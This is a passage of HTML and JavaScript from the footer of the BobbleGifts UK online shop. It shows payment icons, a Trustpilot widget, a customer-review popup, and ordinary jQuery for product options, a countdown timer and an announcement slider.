0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
